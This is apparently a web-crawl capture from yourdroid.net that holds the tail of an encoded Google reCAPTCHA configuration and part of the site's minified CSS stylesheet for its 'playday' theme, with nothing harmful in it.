uVYXBsKKNMO1w6HCsD7DtMKkNMOCGlPDrcOfQ2EyYRjCri/Ck8OJwrTDr3XDqh1+wo9Hczl+P2RXKsOowrfDiUzCvyvDqcKFw7EcwoAswrI+QcO4X8OGw4Y8BWQKP2DDkHRGa8OYwpcAwqnCtcOZDMOOw5/[base64]/Dm8OPwoRdPsKQw5UVI8KFfwhBw67CgMOtwonDki83UWZpTMKvwqLDtTZBw54WU8OvwoBYQsK0w6/DvGdJwqJAwodVwrsKwpfCh1DCiMK+IAXCmEDDr8OUBUrCpMKpYxzCo8KwJ0EQw7HCh3rDuMOwe8KdWgnCscK5w6HDrMK5wqnDoH4fc2h5TMKiDAtQwrp/IMOwwp5gClZOw63CnDUJDy9xw7DDoMOxPcO9w6xAw7h4w5kcwoXDnHE4IDRKFCp1GjfCuMOmWDEiKVDDhETChhnDpsO7MlMfHGV0bsK7wpHCnwR9HzYKw6DChsO4BMOtw7YoRsOFOQUbYkDDv8KQKCbDlgp3ccO7w6DChcK/TcKzC8Oecl7DksOkw4TDqQXDgXRoQcKjwqHDkMKLw7BBwpoDw5rCg3/DjTZ0JsOTwobCicKAFj9XTcKaw714wrvDo1HCgcKjdUpPw40ewrk/fsK+Zl8UT8OFYMO9w5vCtgVmwpFdwrzCkGRDw58EwrjDqcOuW8KXwqLDunY4w6hKagYlw7fCusOnw6/DksOAVlbDonzDjcKBYAZsMnHDgcKPIcOZDipkJ1s/F37DiMKNIH8TIlhrwrrDhALDp8KHw7Z6w6PCtUY3w64Jw5V6ACzDpMOhCcOvwpjCmcKeRMOrUsOpFSNmPXBEPitxwpLChnLCi1hwZQnDvsKhYknCt8KUP1rCngIKcMKncBDDr8KtwqzDm1IxWsOJR8OTw4dIwqHCrsO/PRoAwr/ClcOUwocVcQ3CicKmw75nw6vCvsKKAcO0f2ddwqbDqsKPw7ZYwrjDgnfDsRYYbcK3wqs7F1QkHsOSY8O6wozDmsKrw4jDiMKRwrdTwrXCq8OIGsOgKMOrTAPCjMOFwqRZw78lw4gCBy3Coi3DrgpxOMOONXzDiMKsC8OJWHrCtsKSBMOrdn/Du8OEWSDDqh3DmsK6DcK+GBLDg8KwSEY8Ui5ecsOTAw40w79ycMO6w7lBw7PDhE4MwozCisOfw4bCtcOHHsOET3lhHlB2bjHDrcK8I395UcKzZnLDs8Kiw7DCuTcbw7HCkMKpTg0dw68tP8K3JsKramzDhMK4wrx3SXTCnMKWbsK4w4s/w4zChjnDqkDDtC0BwqQbwpPDlMOywooLIGrCiMOjwojDv01qw6TDosKZOsKGw5rDvEjDgsO7wpvCm8K6wqHCkcOnwrTDkAnDjcOxw6B1RzxSwpvCpsOLw7TDsggGOS/CjyFfX8KdFMO4w7DDvMOpwq9zwodVC8O8UwrCiGHDhE3Cg8KrEMOzw79tEsOPWMOtwrbCi8K5EMOIZcO1w63Dvh9rLMKaPW/ClHrDvyLDuRgkw45RIlTDosKhwpHDg8KucsKuN8OjVMKTcMOmOFEJwpULXWx6w57CjsKecGbDj8OgUcK3wpIpwqE0fsOXwrTDksKIK8OUKy/[base64]/Ct8K6w5LCrhlsb8OoZRbCssKbwq10ZG7Dm0bDmlDDmsKlw5XDs8K3w6k+EUXDrGzCh2BnUcKCwrHDtHbChHbClT5zQ8OYw6kMIR5VKsK+wrZPw5XDscOBwoZAwoLDkXo+wqjCuk/[base64]/wrg8w5LCoMOafUNuQlV6wol+wqYiwq7CpcKyw7LDgR/DgFfDocKKBSPDi8KNY8OlIsKQXMKaXD/DocOiwpc+wrzCpXJuBQ/DgcKOwr4HXcKbSGXChwfDpVkdwppcZi5Ww7AWJcOIXlnCrRfCg8OKw5xfwr4Ew4PCi3bCpMKuwppswrQJw7Nvw6MWGS/[base64]/DlcKqTMOTwq/Cr8O5w4HDhj8gw6jCshVEwpNBwq9ZwqrCo8ODIn/Cs0lmXi0oZjxsFsOcwro3K8Otw6h/w7bDvcKbQsKKwrVvTCwGw7phIBdWw6Q1BcOaRSkAwqTCl8KXwq8zEsOEVMOkwp3CqsKGwq5zwobCk8K5DcKWwqHDv3jCswE/K8KdHDXCsyLClWpkYijCucK3woUww4RJWMOREg/[base64]/SyDDgMOCayo/[base64]/CliRaw7AdwpfDmnLDo3ptw6V4wohBw5MVwqjDrQEIa8K6ecKgw7zCu8OIw5F/w6PDlcOYwpfDolczwqJow4PCtDzCtl/Dj0PCjlzCnMOswrPDvcOwQDhlw6slw6XDrWDCkcKAwpDDkQB8CVrDpMOAaGAFIsKgaRwNwobDo2LCmcKpGSjCqsOqAMKKw4nCusOEwpTCj8Kcw6TDl0xswr98OsKwwp1Gwoc/wo7DoR/DlsO0LSjCisO3KFXDhcOSLkw6NsKLUsKlwofDucObw4TDm0QxdVDDocK6wrpkwpHDu33CucK+w6XDqsOywq8Tw5nDrsKLGn3DlAhuHjHDvR8Bw7FcNHHDtS/DssKwa2LDicKDwrxENyxlWMOeAcKLwo7DjMKdwojDpWkpaxHDk8OAGcOcwrhBaCHCpsOewpPCoEMLXgfCv8O7c8KrwqvCviRrwqREwojCnsOud8Ozw5nDm0HCljgHw6/[base64]/ChGrCnMOjwpjDm8KEbyjCnCfCsRFIEVjCiV3CuhjCjsOOMTvDvcKMw4bDq31vw5tpwrHDkC7Ck8OROcKzw7zDrMOswoPCnyNaw4nDqilhw5zCjsO+woTCiUJpw6DCjHDCpcOqPsKlwp/CnUAbwqJYIU/CscK7wo0NwpRxX2Ncw6/DkUVgwo5HwovDswx3PRc8w7gcwpTCskQWw7Byw5jDsU3DgMO/FMOzw53DkcKMfcOTwr4ka8KbwpEcwoILw7/DlMOhBF8rwrLCkcKFwoAOw7TCqgrDgMK1LyLDhxFkwrzCjsKxwqhBw59fd8KfYE1wPGZULMKEHsOVw6ljUi3CosO7Y2/CkMOEwqTDk8KWw4osT8KKKsOASsOffU4cw7MxDAfCisKuw5tJw702fhJnwrLDuyzDrMOuw69QwpZOYsOCP8KhwrVzw5QNwpzDvDbDlcOJKDgVwoDDnDLCiXbCg0DDn1LDlzzCvcOjwrJ4dcONDW1LPsKuXsKcAzJ6Kh7ChjfDg8O6w6HCnyl5wqMwdF4/w6kWwqx0wp3Cin/CnGFGw5hdYm7CgsOJw6bClMO/Kn5GYsKLMFIIwqFiSMK/QsOxVcKGwqlLw63Ci8Oew4Zcw6VFHsKJw4vDpXDDrhg4w57ChcOhIsKswqZtFm7CjhjDrMKWHcO+BMKqMg/CphQcCcOnw4nDp8Oxwpxhw7zCvcO8AsO9IFVBJ8KlRTYwGU7CucK8wod3w77Dtl/[base64]/[base64]/BXrDqjItwrM+MsO+TlTCqwVOwp8Tw7HCiSXDkcK8w5NWwq1ywoMTW2nDt8OYwoAaXUZ7w4PCjSrCj8OJFsOHR8KhwrTCqhhFGS5bKTzDk3DCgQTDjlrCoXAZX1EkVMK5WDbDn1/[base64]/CgcKZw5BxVRnDnsKUwrhXwrpIHSLCkWQpw4jCj1Jdwog6wp7DownCu8KIVycPwo1kwqouTcOrw6h7w53CvcKnEhRtaFgEGzBfO2/[base64]/Dm1UtAzbDrnbDlxViB2DCtMOHwrrDv8KGwoPCu3QVw67DucK7wpgvLcKuWMKawpUqw4p6wpTCssOFwrl4W113V8KsWjsZw415woFyUSRcWD3Ct3fCgMKGwr1iZSIRwoTCisO3w4Utw5/[base64]/E3bCicOIw5LDrcONwoPDkjdEwrJ/w4fDrVrDk8OHc8KVwo3DmsKMfMOWUF8VM8Ozw5bDsinDjsKHaMKvw5QpwqMww6XDg8K0w6vCgybDmMOnacKwwo/[base64]/CrhoWDTrDlxAWSVDDjgggw5oGNsOxwohpdsOBwp8Vwq0lPsK6HsKww4LDuMKDwo07Lm/CkljClG04WF0/w5gfwovCq8K5wqQyd8Oww4LCsx/[base64]/DigLCncOjw5UFw40EfMOowrBvw71gwr/DusOpwqcCEX5Tw7TDjMK5ZsKachPCrypKwqPDnMKlw68eUgN3w4HCusORUBRAwo3DvMKiQcOYw7jDkHNUdV7CscO9XcKzw4fDuh7CmsOYwpHCl8OKZHFPcMK6wr90wpnCtsK3wqDCoGjCisKqwrduScOewqhzDcKXwotyNMKuBMKgw7V/MsKoPsOgwpXDnl08wrRYw5gUw7UwRcOawol5w55FwrZiwqHCn8KWwqVITyzDg8Kvw6BSFsKFw40Aw6ABw5/Cq3jCq3JswqrDo8Osw7Ikw5sXNcKCacKLw7DCkyLCt0fCk1fDpcKwGsOfeMKcJcKGPMOZw7V7w5/[base64]/CuMKPwoMGw5l0wrfChsOjw7rCuMOQw6wbF0HDgxbCtxwUwowFw6B6wpLDh19pwqwASsO+fsOewqXCuglTR8KiA8ObwoBHw7pVwqcLw7rDvQBcwosxbTxrecK3fMO6w57DuVsTWMOBIXJWITtqEQMbw53CqMKqw6tywrRRbRUsHMKww4xqw78nwoTCki9iw5/DsUgKwqbChxYzGg43VV50YiNpw5AqE8KTQ8KpTz7Du0LCg8KgwqESUBHDlUVDwp/CjsKVwr7Dn8KJw5jDvcO1w4pdw7jDuG7DgMKjWsOfw5xIwpJ5wrhjX8OcFm3Dp1Zcw7rCg8OefUPCrxBowoQvOcKkw5vDgG/DssKnNQzDi8KSCSo\\u003d\x22],null,[\x22conf\x22,null,\x226LdVisUpAAAAAOmZKUpI1TGmmCkhDtrFCIWrEuse\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yourdroid.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22IPWQzy4k89yCIqYjMmSQ+kh+crijz5Nw0Dyh0NCSF7g\\u003d\x22,0,0,null,1,1768730663046,0,0,[255,142,88],null,[101,238,82,42],\x22RC-J4DCxj8OiAZxGw\x22,null,null,null,null,null,\x220dAFcWeA6DVhuv2MPd7m45f87pAuSqb_q8wt_63ded99YyAs7NQ5_u5qK-zbxNlytj2MJ8eXJXdXuP8uL3HWQY7X6rb_BkzgR1Bw\x22,1768813463188]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://yourdroid.net/engine/classes/min/index.php?f=/templates/playday/css/style.css
body_size: 13593
content:
@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;src:local('PT Sans'),url(/templates/playday/fonts/PTSans-Regular.ttf) format("truetype")}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;src:local('PT Sans Bold'),url(/templates/playday/fonts/PTSans-Bold.ttf) format("truetype")}@font-face{font-family:'PT Sans';font-style:italic;font-weight:400;src:local('PT Sans Italic'),url(/templates/playday/fonts/PTSans-Italic.ttf) format("truetype")}@font-face{font-family:'PT Sans';font-style:italic;font-weight:700;src:local('PT Sans Bold Italic'),url(/templates/playday/fonts/PTSans-BoldItalic.ttf) format("truetype")}body{padding:75px 0 0;margin:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#64618e),color-stop(1,#38225a));background:-moz-linear-gradient(top,#64618e 5%,#38225a 100%);background:-webkit-linear-gradient(top,#64618e 5%,#38225a 100%);background:-o-linear-gradient(top,#64618e 5%,#38225a 100%);background:-ms-linear-gradient(top,#64618e 5%,#38225a 100%);background:linear-gradient(to bottom,#64618e 5%,#38225a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#64618e',endColorstr='#38225a',GradientType=0);background-color:#64618e;text-align:center;font-family:"PT Sans",sans-serif;font-size:14px;color:#373737;min-height:800px}input{font-family:'PT Sans',sans-serif!important}h1,h2,h3,h4{padding:0;margin:0;font-size:13px;font-weight:400}a{text-decoration:none}img{border:none}ins.adsbygoogle[data-ad-status="unfilled"]{display:none!important}.main-center-block{width:1000px;margin:0 auto;text-align:left;background-color:#f1f1f1;-moz-box-shadow:0 0 10px rgba(0,0,0,.59);-webkit-box-shadow:0 0 10px rgba(0,0,0,.59);box-shadow:0 0 10px rgba(0,0,0,.59);-moz-border-radius:5px 5px 7px 7px;-webkit-border-radius:5px 5px 7px 7px;border-radius:5px 5px 7px 7px}.head-block{height:85px;position:relative;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;background:#0b0b1e}.robot1{background:url(/templates/playday/images/robot1.png) left top no-repeat;width:86px;height:24px;position:absolute;left:30px;top:-24px}.robot2{background:url(/templates/playday/images/robot2.png) left top no-repeat;width:24px;height:86px;position:absolute;right:-24px;top:400px}.logo{background:url(/templates/playday/images/logo.png) left top no-repeat;width:209px;height:85px;display:block;position:absolute;left:0;top:0}.logo:hover{background:url(/templates/playday/images/logo.png) left bottom no-repeat}.head-soc{position:absolute;left:250px;top:28px;font-size:0}.head-soc a{display:inline-block;width:31px;height:31px;margin:0 2px 0 0}.head-soc a:hover{opacity:.7}.head-soc1{background:url(/templates/playday/images/head-soc.png) left top no-repeat}.head-soc2{background:url(/templates/playday/images/head-soc.png) -31px top no-repeat}.head-soc3{background:url(/templates/playday/images/head-soc.png) -62px top no-repeat}.head-soc4{background:url(/templates/playday/images/head-soc.png) -93px top no-repeat}.head-soc5{background:url(/templates/playday/images/head-soc.png) -124px top no-repeat}.head-soc6{background:url(/templates/playday/images/head-soc.png) -155px top no-repeat}.head-soc7{background:url(/templates/playday/images/head-soc.png) -186px top no-repeat}.head-soc72{display:inline-block;width:31px;height:31px;margin:0 2px 0 0;background:url(/templates/playday/images/head-soc.png) -186px top no-repeat}.head-soc8{background:url(/templates/playday/images/head-soc.png) -217px top no-repeat}.head-soc82{display:inline-block;width:31px;height:31px;margin:0 2px 0 0;background:url(/templates/playday/images/head-soc.png) -217px top no-repeat}.content-block{background:#f1f1f1 url(/templates/playday/images/content-block.jpg) left top repeat-y;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.left-col{float:left;width:220px}.menu-block-title{color:#6193c5;font-size:16px;display:block;padding:15px 20px 15px 45px;position:relative;background:url(/templates/playday/images/menu-block-title.jpg) left top repeat-x}.menu-block-title:first-child{background-image:none}.menu-block-title:hover{background:#d73840;color:#fff}.menu-block-title:hover span{opacity:1}.menu-block-title span{display:block;width:18px;height:18px;position:absolute;left:19px;top:16px;opacity:.32}.menu-block-active{background:#d73840;color:#fff}.menu-block-active span{opacity:1}.back1 span{background:url(/templates/playday/images/menu-block-title.png) left top no-repeat}.back2 span{background:url(/templates/playday/images/menu-block-title.png) left -18px no-repeat}.back3 span{background:url(/templates/playday/images/menu-block-title.png) left -36px no-repeat}.back4 span{background:url(/templates/playday/images/menu-block-title.png) left -53px no-repeat}.back5 span{background:url(/templates/playday/images/menu-block-title.png) left -71px no-repeat}.back6 span{background:url(/templates/playday/images/menu-block-title.png) left -88px no-repeat}.menu-links{margin:0 0 10px}.menu-links a{color:#b8bdc2;display:block;padding:5px 15px 5px 45px}.menu-links a:hover{background:#0f1528}.menu-links-cat{color:#b8bdc2;display:block;padding:5px 15px 5px 45px}.menu-links-cat:hover{background:#0f1528}.banner-fullnews{text-align:center;padding:20px 0}.right-col{float:left;width:780px;-moz-border-radius:0 0 5px;-webkit-border-radius:0 0 5px 0;border-radius:0 0 5px 0}.hello-block{background:#fff url(/templates/playday/images/robot3.png) left 30px no-repeat;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.08);box-shadow:inset 0 0 84px rgba(0,0,0,.08);padding:25px 25px 25px 75px;border-bottom:1px #ddd solid}.hello-block h1{font-size:18px;color:#000;margin:0 0 15px}.hello-block p{padding:0;margin:0;line-height:17px;color:#505050}.hello-block a{color:#000}.hello-block a:hover{color:#d73840}.main-page-block-title{height:46px;line-height:46px;position:relative;border-left:7px #2ba2ff solid;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff;padding:0 0 0 45px;font-size:18px;color:#000;border-bottom:1px #d9d9d9 solid}.main-page-block-title img{position:absolute;left:15px;top:13px}.main-news{width:194px;height:194px;background-color:#fff;border-right:1px #e4e4e4 solid;border-bottom:1px #e4e4e4 solid;float:left;position:relative;overflow:hidden}.main-news-image{position:absolute;width:110px;height:110px;overflow:hidden;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;border:3px solid #e4e4e4;left:50%;margin:0 0 0 -55px;top:20px}.main-news-image img{width:110px;height:110px;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px}.newshead a{position:absolute;left:0;top:0;width:174px;height:44px;padding:150px 10px 0;overflow:hidden;color:#0b0c12;font-size:16px;display:block;height:18px;overflow:hidden;line-height:18px;text-align:center}.main-news .masha_index{display:none}.newshead a:hover{color:#33394f}.main-news-hover{position:absolute;left:-194px;top:0;background:url(/templates/playday/images/main-news-hover.png);width:160px;height:160px;padding:17px;display:block}.main-news-hover-title{color:#e3e9ef;font-size:16px;height:18px;overflow:hidden;line-height:18px;margin:0 0 15px}.main-news-hover-text{color:#9fa7c4;font-size:13px;line-height:16px;height:98px;margin:0 0 15px;overflow:hidden}.main-news-hover-more a{background:url(/templates/playday/images/main-news-hover-more.png) left top no-repeat;display:block;width:116px;height:25px;padding:0 0 0 43px;line-height:25px;color:#000;font-size:13px}.main-news-hover-more a:hover{background:url(/templates/playday/images/main-news-hover-more.png) left bottom no-repeat;color:#fff}.banner-block{text-align:center;padding:20px 0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff;border-bottom:1px #d9d9d9 solid}.all-more{padding:10px}.all-more a{height:45px;display:inline-block;line-height:45px;padding:0 30px;color:#000}.all-more a:hover{background:#d73840;color:#fff}.footer2{width:960px;margin:0 auto;padding:10px 20px;font-size:13px;color:#8a7ba8;text-align:center;position:relative}.footer a{color:#fff}.robot4{background:url(/templates/playday/images/robot4.png) left top no-repeat;width:86px;height:24px;position:absolute;left:800px;top:0}.counter{margin:0 auto;margin-bottom:10px}.counter img{border:1px solid #d9d9d9;height:31px}.login-block{position:relative;background:#151927;padding:20px;border-bottom:1px #2f3447 solid;margin:0 0 20px}.login-block-title{color:#798da6;font-size:18px;text-align:center;margin:0 0 15px}.login-block-name{padding:0 0 10px 55px;border-bottom:1px #272930 solid;margin:0 0 10px;position:relative}.login-ava{position:absolute;left:0;top:0;width:42px;height:42px;overflow:hidden}.login-ava img{width:42px;height:42px;border:0}.login-block-name2{white-space:nowrap;overflow:hidden;height:42px;line-height:42px;color:#b0b0b0}.login-block-name2 span{color:#ee154e}.l-link a{display:block;color:#b0b0b0;padding:3px}.l-link a:hover{background:#202537;color:#fff}.login-line{background:#101012 url(/templates/playday/images/login-line.jpg) left top no-repeat;height:20px;border:1px solid #090c16;padding:5px 0 0 40px;margin:0 0 10px}.login-line2{background:#101012 url(/templates/playday/images/login-line.jpg) left bottom no-repeat;margin:0 0 20px}.login-input-text{border:0;margin:0;width:125px;display:block;padding:0;background:none;color:#b0b0b0}.login-cab{color:#858585;position:absolute;top:125px;left:30px}.enter{margin:0 0 0 40px;border:0;padding:0}.enter:hover{opacity:.7}.lost-input-text{border:1px #9e9e9e dotted;width:200px;padding:5px;color:#644217}.reg-link{padding:20px 0;text-align:center;line-height:20px}.reg-link a{color:#838e99}.reg-link a:hover{color:#fff}.login-soc{margin:0 0 10px}.login-soc-title{font-size:14px;color:#888;margin:0 0 5px}.login-soc span{float:left;width:28px;height:28px;margin:0 1px 0 0}.login-soc span:hover{opacity:.7}.login-soc1{background:url(/templates/playday/images/login-soc.png) left top no-repeat}.login-soc2{background:url(/templates/playday/images/login-soc.png) -28px top no-repeat}.login-soc3{background:url(/templates/playday/images/login-soc.png) -56px top no-repeat}.login-soc4{background:url(/templates/playday/images/login-soc.png) -84px top no-repeat}.login-soc5{background:url(/templates/playday/images/login-soc.png) -112px top no-repeat}.login-soc6{background:url(/templates/playday/images/login-soc.png) -140px top no-repeat}.s-block-content input{background:#fff url(/templates/playday/images/form-text.gif) left top repeat-x;margin:5px 20px 0 0;color:#2e2e2e;border:1px #d0d0d0 solid}.weekday-active-v{color:#535353}.day-active-v{color:#535353;font-weight:700}.calendar{font-size:12px;text-align:center}.calendar a{text-decoration:underline}.calendar td,th{text-decoration:none;padding:2px}.weekday{font-weight:700!important}.weekday-active{color:#000;font-weight:700}.day-active{color:#535353}.monthlink{color:#535353;text-decoration:none}.day-current{background:#ffd8b5;border:1px dotted #000;color:#000}.day-current a{color:#000}.tags-block{padding:5px;color:#424242}.clouds_xsmall{font-size:12px;color:#424242!important;text-decoration:none}.clouds_small{font-size:15px;color:#424242!important;text-decoration:none}.clouds_medium{font-size:20px;color:#424242!important;text-decoration:none}.clouds_large{font-size:25px;color:#ff8b02!important;text-decoration:none}.clouds_xlarge{font-size:30px;color:#ff8b02!important;text-decoration:none}.vote-buttom{background:#63abc9;display:block;padding:5px 0;text-align:center;cursor:pointer;border:0;color:#fff;font-size:13px;font-weight:700;margin:0 0 5px;width:125px}.vote-buttom:hover{background:#1e7193}.vote-buttom2{background:#ccc}.vote-l{padding:10px 0 15px}.rating{color:#757575;font-size:11px;font-family:tahoma;width:85px;height:16px}.unit-rating{list-style:none;margin:0;padding:0;width:85px;height:16px;position:relative;background-image:url(/templates/playday/dleimages/rating.png);background-position:top left;background-repeat:repeat-x}.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li a{display:block;width:17px;height:16px;text-decoration:none;text-indent:-9000px;z-index:17;position:absolute;padding:0}.unit-rating li a:hover{background-image:url(/templates/playday/dleimages/rating.png);background-position:left center;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:17px}.unit-rating a.r2-unit{left:17px}.unit-rating a.r2-unit:hover{width:34px}.unit-rating a.r3-unit{left:34px}.unit-rating a.r3-unit:hover{width:51px}.unit-rating a.r4-unit{left:51px}.unit-rating a.r4-unit:hover{width:68px}.unit-rating a.r5-unit{left:68px}.unit-rating a.r5-unit:hover{width:85px}.unit-rating li.current-rating{background-image:url(/templates/playday/dleimages/rating.png);background-position:left bottom;position:absolute;height:16px;display:block;text-indent:-9000px;z-index:1}.bbcodes{background-color:#fff;border:1px solid #e0e0e0;color:#fff;font-size:11px;font-family:tahoma;height:20px;background-image:url(/templates/playday/images/dlet_bttn_bbcodes.gif);background-repeat:repeat-x;font-weight:700}.bbcodes_poll{background-color:#fff;border:1px solid #e0e0e0;color:#fff;font-size:11px;font-family:tahoma;width:120px;height:20px;background-image:url(/templates/playday/images/dlet_bttn_bbcodes.gif);background-repeat:repeat-x;font-weight:700}#dropmenudiv{border:1px solid #fff;border-bottom-width:0;font:normal 10px Verdana;background-color:#6497ca;line-height:20px;margin:2px;opacity:.92;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca,direction=135,strength=3)";filter:alpha(opacity=95,enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca,direction=135,strength=3)}#dropmenudiv a{display:block;text-indent:3px;text-decoration:none;color:#fff;background:#6497ca;border:1px solid #fff;padding:1px 0;margin:1px;font-weight:700}#dropmenudiv a:hover{background-color:#fdd08b;color:#000}#newpm{width:400px;padding:4px;background-color:#fdfdfd;border:1px solid #bbb;font-family:verdana;line-height:135%}#newpmheader{padding-left:5px;padding-right:5px;padding-top:2px;height:20px;color:#636363;font-weight:700;background-color:#b2c7f1;font-family:verdana;cursor:move}#newpm a{background:transparent;color:#4b73d4;text-decoration:none}#newpm a:hover{background:transparent;color:#4b73d4;text-decoration:underline}.downlink{display:none}.attachment{color:#f37c64}.highslide-wrapper,.highslide-outline{background:#FFF;z-index:100000}.highslide-image{border:2px solid #FFF;z-index:100000}.highslide-active-anchor{visibility:hidden;z-index:100000}.highslide-active-anchor img{visibility:hidden;z-index:100000}.highslide-dimming{background:#000;z-index:100000}.highslide-html{background-color:#fff;z-index:100000}.highslide-html-content{display:none;z-index:100000}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000;z-index:100000}a.highslide-full-expand{background:url(/templates/playday/dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px;z-index:100000}.highslide-footer{height:11px;z-index:100000}.highslide-footer .highslide-resize{float:right;height:12px;width:11px;background:url(/templates/playday/dleimages/resize.gif);z-index:100000}.highslide-resize{cursor:nw-resize}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:none}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.title-block{border-bottom:1px #d9d9d9 solid;border-left:7px #2aa3ff solid;padding:10px;color:#000;font-size:18px;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff}.shot-text2 img{margin:0 10px 5px 0;border:0;max-width:500px}.shot-text input{margin:5px 20px 0 0;background:#343434;color:#fff;font-size:9px}.shot-text2 input{margin:5px 20px 0 0;background:#343434;color:#fff;font-size:9px}.mass_comments_action input{margin:5px 20px 0 0;background:#454545;color:#fff;font-size:9px}.shot-text .editor_button img{padding:0!important;border:0!important;margin:0}.shot-text2 .editor_button img{padding:0!important;border:0!important;margin:0}.editor_button img{padding:0!important;border:0!important;margin:0!important}.shot-text .editbclose img{padding:0;border:0;margin:0}.shot-text2 .editbclose img{padding:0;border:0;margin:0}.editor_button_brk img{padding:0!important;margin:0!important;border:0!important}.full-news-title{position:relative;min-height:46px;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff;padding:0 170px 0 0;border-bottom:1px #d9d9d9 solid}.full-news-title h1,.full-news-title h2{border-left:7px #2aa3ff solid;padding:11px 0 11px 25px;color:#000;font-size:18px}.full-news-fav{position:absolute;right:0;top:0}.full-news-fav:hover{opacity:.8}.full-news-vk{margin-right:66px;position:absolute;right:0;top:0}.full-news-vk:hover{opacity:.8}.full-news-twitter{margin-right:132px;position:absolute;right:0;top:0}.full-news-twitter:hover{opacity:.8}.full-news-info{background-color:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.05);box-shadow:inset 0 0 84px rgba(0,0,0,.05);border-bottom:1px 